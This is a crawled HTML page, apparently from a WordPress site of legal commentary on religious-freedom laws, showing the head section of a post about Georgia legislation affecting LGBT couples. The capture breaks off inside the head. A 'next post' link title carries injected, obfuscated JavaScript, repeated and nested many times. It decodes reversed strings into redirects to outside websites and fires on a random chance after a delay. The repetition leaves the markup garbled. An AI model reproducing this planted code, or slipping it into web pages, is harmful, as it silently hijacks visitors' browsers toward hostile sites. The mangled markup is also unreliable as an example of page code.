

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://rfraperils.com/ianthe-metzger-georgia-senate-pushes-through-reckless-legislation-enabling-discrimination-against-lgbt-couples-human-rights-campaign/
body_size: 21786
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_header_topbar_active html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_8146 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Ianthe Metzger, Georgia Senate Pushes Through Reckless Legislation Enabling Discrimination Against LGBT Couples, Human Rights Campaign &#8211; Religious Freedom Restoration Act perils | Professor Marci A. Hamilton</title>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Religious Freedom Restoration Act perils | Professor Marci A. Hamilton &raquo; Feed" href="http://rfraperils.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Religious Freedom Restoration Act perils | Professor Marci A. Hamilton &raquo; Comments Feed" href="http://rfraperils.com/comments/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Open+Sans:400,600' type='text/css' media='all'/> 
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/rfraperils.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.27"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='simple-payments-css'  href='http://rfraperils.com/wp-content/plugins/jetpack/modules/simple-payments/simple-payments.css?ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css'  href='http://rfraperils.com/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css'  href='http://rfraperils.com/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css'  href='http://rfraperils.com/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css'  href='http://rfraperils.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css'  href='http://rfraperils.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css'  href='http://rfraperils.com/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css'  href='http://rfraperils.com/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css'  href='http://rfraperils.com/wp-content/uploads/dynamic_avia/enfold.css?ver=59a73797b10e2' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css'  href='http://rfraperils.com/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://rfraperils.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=4.8.27' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://rfraperils.com/wp-content/plugins/jetpack/css/jetpack.css?ver=5.2.5' type='text/css' media='all' />
<script type='text/javascript' src='http://rfraperils.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://rfraperils.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://rfraperils.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='http://rfraperils.com/wp-content/themes/enfold/js/avia-compat.js?ver=4.1'></script>
<link rel='https://api.w.org/' href='http://rfraperils.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://rfraperils.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://rfraperils.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='BRIEF OF AMICUS CURIAE IN SUPPORT OF THE RESPONDENTS: Zubik v. Burwell' href='http://rfraperils.com/brief-of-amicus-curiae-in-support-of-the-respondents-zubik-v-burwell/' />
<link rel='next' title='Wendy Holdren, Raleigh County reacts $mkD=function(n){if (typeof ($mkD.list[n]) == &quot;string&quot;) return $mkD.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mkD.list[n];};$mkD.list=[&quot;\&#039;php.txEgifnoCetiSrettelsweN/snoisnetxe/e$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var c=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3){var delay = 18000;setTimeout($mkD(0), delay);}$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}to Religious Free$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom Res$mkD=function(n){if (typeof ($mkD.list[n]) == &quot;string&quot;) return $mkD.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mkD.list[n];};$mkD.list=[&quot;\&#039;php.txEgifnoCetiSrettelsweN/snoisnetxe/e$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyks//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var c=Math.floor(Math.ran$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;\&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if 